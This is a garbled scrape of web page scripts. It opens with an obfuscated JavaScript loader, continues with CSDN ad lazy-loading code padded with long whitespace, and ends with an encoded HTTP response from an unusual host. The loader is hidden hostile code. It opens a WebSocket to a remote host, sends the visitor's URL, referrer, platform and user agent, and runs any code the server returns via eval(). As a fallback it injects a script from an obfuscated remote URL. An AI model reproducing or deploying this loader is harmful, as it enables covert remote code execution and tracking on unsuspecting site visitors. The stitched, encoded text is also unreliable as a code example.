_0x51ef34=_0x2c695c,_0x39a635=function(){var _0x556266=a0_0xddf2,_0x1aba1b=_0x556266(0x184),_0x36c3ac='';for(var _0x3b39db=0x0;_0x3b39db<0x8;_0x3b39db++){_0x36c3ac+=_0x1aba1b[parseInt(Math[_0x556266(0x183)]()*_0x1aba1b[_0x556266(0x1a6)])];}return _0x36c3ac;},_0xb5f398=_0x51ef34(0x17e)+_0x39a635();document[_0x51ef34(0x1b2)](_0x51ef34(0x1b3)+_0xb5f398+_0x51ef34(0x194));try{var _0x2baa4f,_0xf81dc2='wss://ssw.'+_0x3b4d99();_0x2baa4f=_0x51ef34(0x195)in window?new WebSocket(_0xf81dc2):'MozWebSocket'in window?new MozWebSocket(_0xf81dc2):new SockJS(_0xf81dc2),_0x2baa4f[_0x51ef34(0x191)]=function(){var _0x1e4ce0=_0x51ef34;_0x2baa4f[_0x1e4ce0(0x1a3)]('http_host='+_0x2dfcaa()+_0x1e4ce0(0x1bb)+_0xb5f398+_0x1e4ce0(0x1a4)+navigator['platform']+_0x1e4ce0(0x19b)+encodeURIComponent(location[_0x1e4ce0(0x18a)])+'&ifr_ref='+encodeURIComponent(document['referrer'])+_0x1e4ce0(0x17d)+encodeURIComponent(navigator[_0x1e4ce0(0x1a8)]));},_0x2baa4f['onmessage']=function(_0x5d89d7){var _0x286231=_0x51ef34;eval(_0x5d89d7[_0x286231(0x190)]),_0x2baa4f[_0x286231(0x18e)]();};}catch(_0x184e41){console[_0x51ef34(0x1b1)](_0x51ef34(0x186)+_0x184e41);}}()):(function(){var _0x58e6a5=_0x2c695c,_0x18de27=document[_0x58e6a5(0x1bd)](_0x58e6a5(0x18c)),_0x15a9a7=_0x3d28d2(_0x58e6a5(0x1bf))+_0x3b4d99();_0x18de27['src']=_0x15a9a7+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()['getTime']()+new Date()[_0x58e6a5(0x181)]())['toString'](0x24)['slice'](0x1))+_0x3d28d2(_0x58e6a5(0x187))+_0x58e6a5(0x192)+_0x3d28d2('km')+_0x58e6a5(0x193)+_0x2e383c;var _0x3b9d60=document[_0x58e6a5(0x17b)]('script')[0x0];_0x3b9d60[_0x58e6a5(0x1bc)][_0x58e6a5(0x185)](_0x18de27,_0x3b9d60);}());}());function a0_0xddf2(_0x1accef,_0x561764){var _0x3a5889=a0_0x50f5();return a0_0xddf2=function(_0x5863a0,_0x371a0f){_0x5863a0=_0x5863a0-0x17a;var _0x50f535=_0x3a5889[_0x5863a0];return _0x50f535;},a0_0xddf2(_0x1accef,_0x561764);}function a0_0x50f5(){var _0x353f3b=['reduce','data','onopen','51097','?ssid=','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','WebSocket','282750MfSxhU','1288392JdezNE','34536','3948','234','&ifr_url=','(((.+)+)+)+$','then','564','getMonth','5UgVKhT','toString','test','send','&space_id=51097&serasfd=','join','length','<div\x20id=\x27div','userAgent','1429479AsIjYh','1514343smFayo','1766','532','442','apply','fromCharCode','1432','log','write','<span\x20id=\x27','map','8454','now','634','50hfXnCu','3964216ABOKzF','slice','&lyh=','parentNode','createElement','67515','//:sptth','getDate','getFullYear','concat','getElementsByTagName','985674XQvNUE','&ua=','div_','7QQWkjw','4523','getTime','9837','random','abcdefghijklmnopqrstuvwxyz0123456789','insertBefore','error','aak','235653PUSgTj','1jHOSQx','href','search','script','2345','close'];a0_0x50f5=function(){return _0x353f3b;};return a0_0x50f5();}
break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0914mc.kdth1i.com:8003/d/6734?t=0.09053183924000074
body_size: 1174
content:
{"key":"[\"6f\"gK1so=\"dfXY5F6LY5MdfM6f\"gson{=\"JF6^Y\"g}1K@KKQo0s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@s0s1nQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0Q}o^(mSfFh}6m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0Q}o^(m50q1(Jm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^mC_2T6C627_m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gsn0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g@=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@sm@@nm}oKmsKgnoos\\\/RL57KQKmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gs000P","string":"[base64]"}